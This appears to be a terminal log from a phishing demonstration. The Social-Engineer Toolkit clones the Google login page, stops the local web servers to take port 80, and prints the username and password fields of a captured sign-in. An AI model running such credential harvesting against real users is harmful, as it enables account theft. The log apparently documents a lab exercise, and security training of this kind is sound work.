 set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
10.71.121.135 - - [30/May/2024 15:46:52] "GET / HTTP/1.1" 200 -
10.71.121.135 - - [30/May/2024 15:46:53] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQz
VUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=Solene
POSSIBLE PASSWORD FIELD FOUND: Passwd=password
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.